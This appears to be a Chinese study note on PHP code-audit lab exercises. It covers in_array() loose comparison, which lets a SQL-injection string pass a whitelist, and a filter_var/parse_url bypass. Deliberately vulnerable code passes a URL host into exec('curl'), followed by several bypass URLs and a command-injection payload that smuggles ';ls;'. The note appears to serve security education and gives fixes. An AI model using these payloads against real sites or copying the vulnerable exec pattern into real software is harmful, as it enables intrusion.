PHP-A udit-Labs
地址:
https://github.com/hongriSec/PHP-Audit-Labs

in_array()
个人测试php
<?php
$rate = $_POST['rate'];
$conf['Whitelist'] = array(1,2,3,4,5);
if(in_array($rate, $conf['Whitelist'])){
echo "在白名中";
}
else{
echo "不在白名单中";
}
?>
PHP在使用 in_array() 函数判断时,会将1 union select user(); 强制转换成数字1;容易发生在文件上传 sql中
修复:将 in_array() 函数的第三个参数设置为 true ,或者使用 intval() 函数将变量强转成数字,又或者使用正则匹配来处理变量。
filter_var函数缺陷
// index.php
<?php
$url = $_GET['url'];
if(isset($url) && filter_var($url, FILTER_VALIDATE_URL)){
$site_info = parse_url($url);
if(preg_match('/sec-redclub.com$/',$site_info['host'])){
exec('curl "'.$site_info['host'].'"', $result);
echo "<center><h1>You have curl {$site_info['host']} successfully!</h1></center>
<center><textarea rows='20' cols='90'>";
echo implode(' ', $result);
}
else{
die("<center><h1>Error: Host not allowed</h1></center>");
}
}
else{
echo "<center><h1>Just curl sec-redclub.com!</h1></center><br>
<center><h3>For example:?url=http://sec-redclub.com</h3></center>";
}
?>大佬绕过 filter_var
http://localhost/index.php?url=http://demo.com@sec-redclub.com
http://localhost/index.php?url=http://demo.com&sec-redclub.com
http://localhost/index.php?url=http://demo.com?sec-redclub.com
http://localhost/index.php?url=http://demo.com/sec-redclub.com
http://localhost/index.php?url=demo://demo.com,sec-redclub.com
http://localhost/index.php?url=demo://demo.com:80;sec-redclub.com:80/
http://localhost/index.php?url=http://demo.com#sec-redclub.com
然后就是命令执行
http://localhost/index.php?url=demo://%22;ls;%23;sec-redclub.com:80/
关于curl parse_url()绕过,这大佬文章讲的手法也很nice
https://www.anquanke.com/post/id/101058#h2-4